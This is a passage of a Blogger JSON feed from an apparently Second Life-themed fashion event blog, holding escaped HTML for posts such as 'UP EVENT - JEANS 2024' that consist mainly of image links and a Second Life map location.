width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAE-qBe7qUwGnjs4tr4nYDM4oM4DGlXd0AWYOZqqaiEGunCVrCycO5CpokFAIISIi6S9-2aMmd1uy8H2Z93Nx28fcDNPGRX4eP6zgg1nn09ukrCLbaZz_bm0mNHmMbOHF6n5RRjkqOqPdaylKOpKXx3Nenlci8DnNN3EikNq1Tw23lNEx9L2M815lhp0I\/s1024\/22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAE-qBe7qUwGnjs4tr4nYDM4oM4DGlXd0AWYOZqqaiEGunCVrCycO5CpokFAIISIi6S9-2aMmd1uy8H2Z93Nx28fcDNPGRX4eP6zgg1nn09ukrCLbaZz_bm0mNHmMbOHF6n5RRjkqOqPdaylKOpKXx3Nenlci8DnNN3EikNq1Tw23lNEx9L2M815lhp0I\/s320\/22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BlMwHh1OFA7IfVWTWOfCvHV9Xmxl94_kkmmJCtFop6Gpmn1RNz4djjs3sRgM6teLGHE5z1PKnNFjAVJ1bO1X8sQMw2pqLLYsR_lDkaNgXyvngXDOzuXhlilX3idRlEd8TkREvgZPE8VXnCf-UqOZbe461C0jTgaosHWd9VbCXg1_4pl8dALrSFW5VHM\/s1024\/23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BlMwHh1OFA7IfVWTWOfCvHV9Xmxl94_kkmmJCtFop6Gpmn1RNz4djjs3sRgM6teLGHE5z1PKnNFjAVJ1bO1X8sQMw2pqLLYsR_lDkaNgXyvngXDOzuXhlilX3idRlEd8TkREvgZPE8VXnCf-UqOZbe461C0jTgaosHWd9VbCXg1_4pl8dALrSFW5VHM\/s320\/23.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOyDuCB-AXD-y_xMNKSwZfTKeOvFYu_H00hwnvkLEvmJaibyIP_-gwqttUJmnghaGFwpLV6u0BQ9BK9UXIOH_ABQabWLQlC9oyfECBs3VZcVPX_s6OEcRa7dDeFfjg9iKx3SKC3N1fK8G42bo0tfNgB6y9u6X4JO6xODKmYuwxyaeRZDBerA3Cu39NwMQ\/s512\/24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOyDuCB-AXD-y_xMNKSwZfTKeOvFYu_H00hwnvkLEvmJaibyIP_-gwqttUJmnghaGFwpLV6u0BQ9BK9UXIOH_ABQabWLQlC9oyfECBs3VZcVPX_s6OEcRa7dDeFfjg9iKx3SKC3N1fK8G42bo0tfNgB6y9u6X4JO6xODKmYuwxyaeRZDBerA3Cu39NwMQ\/s320\/24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/1022365283665860335\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/06\/up-event-rainbow-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1022365283665860335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1022365283665860335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/06\/up-event-rainbow-2024.html","title":"UP EVENT - RAINBOW 2024"}],"author":[{"name":{"$t":"Mirella Nansen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01461138704172776698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6hpPFtX0MXsG-_Nvucem06nbl9EYwjjPTzjt-7PKfIx3arxP83cWX3KqkekxjljI65tmvYT0wP3X6H1iPi9SHI-LPFbWOAGS9PvhDKGBJSev-5kCSznBiAeqo3KrD9vxIjVKsX3ehjJkSUMNW6GIQ86lXn1ZXSHKqN9UiihQVj_lDAI\/s220\/MirellaNansen.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-03WwnHCDxOG5Xo4hTuGJFQ77AkJ31XA4SND_MQmbVrKdi-sWBJHO43bR2fb46eB397dizVmV3-zcHRqA6P2pskciLClT8umQhD4Gj-YqIXzyUt2Q8yBF0-BMmGWbCKBiEBCuk8TYmZUZxJaQ3XAy7zskm3acmBPXCGKvyWZ0BguGkFjI09dWC2iZrc4\/s72-c\/Banner-UPKawaii-hor-JUNE24%20sponsor.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-6480709357215985175"},"published":{"$t":"2024-05-01T17:24:00.000-07:00"},"updated":{"$t":"2024-06-01T16:07:55.805-07:00"},"title":{"type":"text","$t":"UP EVENT - JEANS 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP6MPszaSXzwkCbxJgMl0SCFCETh-bvu6glKLh69k92yVmObwux-CklGT_O4CkXMYR7Ix2obPmCiiN-Dfl9KrWkg2ISIcFUucIqhCqSu__X1OsrB-PBeSnHviWByvzfDqE1VTwJd2IvPiI8R_G-WcFXW06yAZGH92aEHqBcJ5K1ml-DVFqOtxKCmdxTZ8\/s1800\/Banner-UPKawaii-hor-MAY24%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1800\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP6MPszaSXzwkCbxJgMl0SCFCETh-bvu6glKLh69k92yVmObwux-CklGT_O4CkXMYR7Ix2obPmCiiN-Dfl9KrWkg2ISIcFUucIqhCqSu__X1OsrB-PBeSnHviWByvzfDqE1VTwJd2IvPiI8R_G-WcFXW06yAZGH92aEHqBcJ5K1ml-DVFqOtxKCmdxTZ8\/s320\/Banner-UPKawaii-hor-MAY24%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETaxi: \u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Heartstring\/190\/165\/19\"\u003Ehttp:\/\/maps.secondlife.com\/secondlife\/Heartstring\/190\/165\/19\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGSq9sWdgBbw2Eq1UxjExLpyz4l0rLjWFYVcMWxOXqbfz3CbFoS7FJBZmZRO7RkObnzVs3OF2YjLMVmNrIN8POMejZ9pDvkzcjI2VGDlZotHuqcqsJBjFa46ar6vCgk-2atniTVVQUsTotCrnNGmyPLpkLnIfFIPCMTD9qKe7PwYhT9kJ-u0F7X4c3L68\/s1024\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGSq9sWdgBbw2Eq1UxjExLpyz4l0rLjWFYVcMWxOXqbfz3CbFoS7FJBZmZRO7RkObnzVs3OF2YjLMVmNrIN8POMejZ9pDvkzcjI2VGDlZotHuqcqsJBjFa46ar6vCgk-2atniTVVQUsTotCrnNGmyPLpkLnIfFIPCMTD9qKe7PwYhT9kJ-u0F7X4c3L68\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BwVBPHZ_2I0MVJlJgpjz0O9t3wUheXwT8goK-r82E02XGtEjuDzHiW6JWXEWvJ5hmt-9HU8tohH9YxSANuVeEsJBM69gIljtCJG75FEdBceMhgJAXpAXAbTb1e0YrOOm0rkucF42wyATFU9-8kK0QOOAOPOyFXZoXyK0Q2EAI0jWNgFBnTG9qK_buMc\/s1024\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BwVBPHZ_2I0MVJlJgpjz0O9t3wUheXwT8goK-r82E02XGtEjuDzHiW6JWXEWvJ5hmt-9HU8tohH9YxSANuVeEsJBM69gIljtCJG75FEdBceMhgJAXpAXAbTb1e0YrOOm0rkucF42wyATFU9-8kK0QOOAOPOyFXZoXyK0Q2EAI0jWNgFBnTG9qK_buMc\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKDJzflJhAV5XGr3hyvfv-ZjIVn9WqzgJZjuBdT20ElV4kGV44JR7JLNopX0vGYfbNfaUpO8V4tUo714eQBPe0jZHfDPQvM0XJI-bWQSDOY9mfJE7C-f8nUEDvkZb52jPTSbx81dGVC0jnIJ0FXf79jlb8aMcPsKqRAR84Y3E6NQJ8hLQhi5es6nV8C8w\/s1024\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKDJzflJhAV5XGr3hyvfv-ZjIVn9WqzgJZjuBdT20ElV4kGV44JR7JLNopX0vGYfbNfaUpO8V4tUo714eQBPe0jZHfDPQvM0XJI-bWQSDOY9mfJE7C-f8nUEDvkZb52jPTSbx81dGVC0jnIJ0FXf79jlb8aMcPsKqRAR84Y3E6NQJ8hLQhi5es6nV8C8w\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihA4Cvjpm9j47GV2nx-SmjLv4J4m5RbpbtgUS5haUlME9tqdmMAtiUImV8pugTU5Kno40ZOlVTiPP5qBBHDpVx-9Gd-CkPuhVZBCSfFEscNPKkSvo7qMo35dpQFMFwTNcQrYO9rKG0S-kX43Jl72ndx_xw8PFKu5dgGRSLyP0nzH2oFj8PL1dY44ipTjQ\/s512\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihA4Cvjpm9j47GV2nx-SmjLv4J4m5RbpbtgUS5haUlME9tqdmMAtiUImV8pugTU5Kno40ZOlVTiPP5qBBHDpVx-9Gd-CkPuhVZBCSfFEscNPKkSvo7qMo35dpQFMFwTNcQrYO9rKG0S-kX43Jl72ndx_xw8PFKu5dgGRSLyP0nzH2oFj8PL1dY44ipTjQ\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY49CdzcT5MM0Sz7ZLQ-l1e_rfJGjQ39VCofgZCu80tbBe8T-Vo1f3VgZAaiU0PvRhF62IZSIBi42a18TUbpJutoMXRPEheVafJaFDHKxqbSrI0IUufv9YlRgz15syRAnDj9XjKZvD7s1YV_m5bOKKuuPUo4T5fMK7LrGAgt2SeaLJBYln7_KStM1UyvY\/s1024\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY49CdzcT5MM0Sz7ZLQ-l1e_rfJGjQ39VCofgZCu80tbBe8T-Vo1f3VgZAaiU0PvRhF62IZSIBi42a18TUbpJutoMXRPEheVafJaFDHKxqbSrI0IUufv9YlRgz15syRAnDj9XjKZvD7s1YV_m5bOKKuuPUo4T5fMK7LrGAgt2SeaLJBYln7_KStM1UyvY\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLDuFoTMIqDnwYhhiaL_vXjUKlpSKwDJxNKuKZgJzdpBqBVACAtGWy5_lSeYaLgBWM-VV2ubuIdE1qJinU6P2UsOAXNsQguEGICr1ZnwIFzJyoGAk0__dzowh_n1THDTW3qDNSjNTY4Kpqz34p8mVtXiUPCEvPchgOF7ybnaEgnP5isHZEW1z8gHWgas\/s1024\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLDuFoTMIqDnwYhhiaL_vXjUKlpSKwDJxNKuKZgJzdpBqBVACAtGWy5_lSeYaLgBWM-VV2ubuIdE1qJinU6P2UsOAXNsQguEGICr1ZnwIFzJyoGAk0__dzowh_n1THDTW3qDNSjNTY4Kpqz34p8mVtXiUPCEvPchgOF7ybnaEgnP5isHZEW1z8gHWgas\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuqxrCz6zu2YbNxpTd2pg2CI1mUG1CIe7RYvYOO9k-McUCqcZ5D_QWchtg5bPOr_bSp4Gnjkg-ziu8DCE-jn_TC5_Pf-On0eO6BenLycz4YEPjoN87lVpelUJqyMYi88NgWODGjX6Kv6gu3OK9L4SKF5AxmKeHjfFHANOpqAEiK-HKhYcizvcgcgd5i0U\/s1024\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuqxrCz6zu2YbNxpTd2pg2CI1mUG1CIe7RYvYOO9k-McUCqcZ5D_QWchtg5bPOr_bSp4Gnjkg-ziu8DCE-jn_TC5_Pf-On0eO6BenLycz4YEPjoN87lVpelUJqyMYi88NgWODGjX6Kv6gu3OK9L4SKF5AxmKeHjfFHANOpqAEiK-HKhYcizvcgcgd5i0U\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipPQnMcFjdE2mV-mQixXt3MhwZU0vV7zkV1-mBKAB31uYcmBIze-tOPBroEK40MAdRFHpSdX473O-_IBxFAxTDz0Y6FLM9sDLgWBFD0I6YdoqGhqZAi49i8mpiA9JD_MAR0E_aLZH7l_rzA4CZWslroB-mMTDlDJ0GAKibxX6bnFoTMKwkICyQP7eWUIY\/s1024\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipPQnMcFjdE2mV-mQixXt3MhwZU0vV7zkV1-mBKAB31uYcmBIze-tOPBroEK40MAdRFHpSdX473O-_IBxFAxTDz0Y6FLM9sDLgWBFD0I6YdoqGhqZAi49i8mpiA9JD_MAR0E_aLZH7l_rzA4CZWslroB-mMTDlDJ0GAKibxX6bnFoTMKwkICyQP7eWUIY\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfzOnwzv6Tzha3QVW7o6-Aa5YDzEIVCpre2C0xMRqkCFBaDtg3mpVD1xUcrt3gy5pxdomx7m0UXmz4fi8K3aXKTcY7jlUKlXR8LzHaqLa_WK-r1FwAdyCOyUtly3VUUAmUvBOXdArpQ3ffYDs6key-159AIW5fECklxQYgUvOG30_bAae25DPu-5fX1tY\/s2048\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2048\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfzOnwzv6Tzha3QVW7o6-Aa5YDzEIVCpre2C0xMRqkCFBaDtg3mpVD1xUcrt3gy5pxdomx7m0UXmz4fi8K3aXKTcY7jlUKlXR8LzHaqLa_WK-r1FwAdyCOyUtly3VUUAmUvBOXdArpQ3ffYDs6key-159AIW5fECklxQYgUvOG30_bAae25DPu-5fX1tY\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8CB4EH2OF2-7yqXdujkdHn5XnywjIATYgWYj_buZKwgtzhfeoHZyBtB8Hj8h3dLtcEpyWnfFzOSa3vUMZi1WB3tMk_rwv1mOnCiK4xvj8rD7X8PqL3fyFfQRDipbc8U8tEnuB8yB9upDA-2iGEWXkUcP3UctgIvoHL3_TT2Ko2-HrcmR2LtbD4PltVII\/s512\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8CB4EH2OF2-7yqXdujkdHn5XnywjIATYgWYj_buZKwgtzhfeoHZyBtB8Hj8h3dLtcEpyWnfFzOSa3vUMZi1WB3tMk_rwv1mOnCiK4xvj8rD7X8PqL3fyFfQRDipbc8U8tEnuB8yB9upDA-2iGEWXkUcP3UctgIvoHL3_TT2Ko2-HrcmR2LtbD4PltVII\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUKaP4OHv_JYv6HXwA2oGmJaA2in7P4KgMDPSueS9GM_6shF1EEY0KMsIZTt8F2ezPn_2i2vXpKVU4IH9Ng0Q9B2ij9QqFBeOf52I_1jImlMtc4u3vANnGwDewgh7sOjzkfcyv3x912Vb3ViQEj4FFMu0bf4F9e60cQjy6KGqMBnMN0tGiyEtqax2_QOQ\/s1024\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUKaP4OHv_JYv6HXwA2oGmJaA2in7P4KgMDPSueS9GM_6shF1EEY0KMsIZTt8F2ezPn_2i2vXpKVU4IH9Ng0Q9B2ij9QqFBeOf52I_1jImlMtc4u3vANnGwDewgh7sOjzkfcyv3x912Vb3ViQEj4FFMu0bf4F9e60cQjy6KGqMBnMN0tGiyEtqax2_QOQ\/s320\/10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSOwOv2gz_7kucHxbkjN6YKm3tnE7Baz4h9oMLLItYFqREEbKgiaoZffz5xsDdFXj82qJ1vr_wbYLqwy-gJpTph-8EeBgkjk_AYv6k4GqEf_KkjyYUReVP92Of2f90S7PSQt2lb2oKgy-YRaI9u4PzxD0el9OhmoU737bbkfSDnBhJaGcueFFAjcxSZVQ\/s1024\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSOwOv2gz_7kucHxbkjN6YKm3tnE7Baz4h9oMLLItYFqREEbKgiaoZffz5xsDdFXj82qJ1vr_wbYLqwy-gJpTph-8EeBgkjk_AYv6k4GqEf_KkjyYUReVP92Of2f90S7PSQt2lb2oKgy-YRaI9u4PzxD0el9OhmoU737bbkfSDnBhJaGcueFFAjcxSZVQ\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbi-gZ15DBue_uXzUe_pmrIwu18pEx8QMccJ_4fT_A1b_qFCTp6afVNUZ0Xi7LD-mALemdpkWs_lAam72sTxPDNgTmd1ewlLvgxHOiH6ldA0wqY90lL8lSUqM7VOvzBgF2Zv9yHsakuooSPfpm6aP_5eBpB3-1JXrPTvGJBv8kgRd64FEmn6ixImI30o\/s1024\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbi-gZ15DBue_uXzUe_pmrIwu18pEx8QMccJ_4fT_A1b_qFCTp6afVNUZ0Xi7LD-mALemdpkWs_lAam72sTxPDNgTmd1ewlLvgxHOiH6ldA0wqY90lL8lSUqM7VOvzBgF2Zv9yHsakuooSPfpm6aP_5eBpB3-1JXrPTvGJBv8kgRd64FEmn6ixImI30o\/s320\/12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZPcPLMEYo2Hi8LNeNAVOBHGHxuw7cN3iZZCOvRalXyf1A8gjYA6ZzAxW8Zt47vbqEIGqaQqZu95c6zSOGGi0yAnuVjSJ0avhIlRPWNhLJtapN2cxetxy0flSINkGFeQcJ27Q148wCrQ0aoIy38LQUz2ZFlh68bj-VaLzYkd2HkK_c7tn7Q1Tmj93BlQ4\/s1024\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZPcPLMEYo2Hi8LNeNAVOBHGHxuw7cN3iZZCOvRalXyf1A8gjYA6ZzAxW8Zt47vbqEIGqaQqZu95c6zSOGGi0yAnuVjSJ0avhIlRPWNhLJtapN2cxetxy0flSINkGFeQcJ27Q148wCrQ0aoIy38LQUz2ZFlh68bj-VaLzYkd2HkK_c7tn7Q1Tmj93BlQ4\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhINSUxRSwdcXhdsm0uM2zE6RtwfKw5tYB5rx07yVCcmMsex-qdH7Klhbf0mvPH8UES7SMETh7CKS8GDZEAwhGVJuOT30vM_j_Aj_ncbtE-tox4o7ntOSoFYbejYjP6kAqgdkUtmbxxh0qv5ndOSh5xofdriohoQ36qGOHFTymrJkLJ2zCw1giphJPjHAM\/s1024\/14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhINSUxRSwdcXhdsm0uM2zE6RtwfKw5tYB5rx07yVCcmMsex-qdH7Klhbf0mvPH8UES7SMETh7CKS8GDZEAwhGVJuOT30vM_j_Aj_ncbtE-tox4o7ntOSoFYbejYjP6kAqgdkUtmbxxh0qv5ndOSh5xofdriohoQ36qGOHFTymrJkLJ2zCw1giphJPjHAM\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNjuN6pCogYNUJ1Q_6o1fz2lxp76YXi49RL5857rz7l4hJ9WfxWFetDt5oUshvY9X0Cimk59eUS5qQ19vTDNKDuDqaB92tAuiXLUEQPmJKTzGxTOBto5l9XTCOkxVHxOoAHBOFPIvz7DOUWrO5M0T04Hbm8M9DezBT77ZzgP3O0c6hFeyJk0khJN15d-s\/s1024\/15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNjuN6pCogYNUJ1Q_6o1fz2lxp76YXi49RL5857rz7l4hJ9WfxWFetDt5oUshvY9X0Cimk59eUS5qQ19vTDNKDuDqaB92tAuiXLUEQPmJKTzGxTOBto5l9XTCOkxVHxOoAHBOFPIvz7DOUWrO5M0T04Hbm8M9DezBT77ZzgP3O0c6hFeyJk0khJN15d-s\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSSQ9KLVTHjZAlkHu7MqJ8FOvvn81_GzaEa293Lyn0F8FYQbh1gNa1o1VjElUxDa8fcV5_QLxEtLsIL_wBB2qpuz9uljCMMXhbCSM-EevsPkojuBGoj-11wl7EOjui4xi-1xWcVVF7sx_J_wAZEYQhEQvnT0NVaPfttHvTxFzw1Y1A5sTmmUe-T6Cxlt4\/s1024\/16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 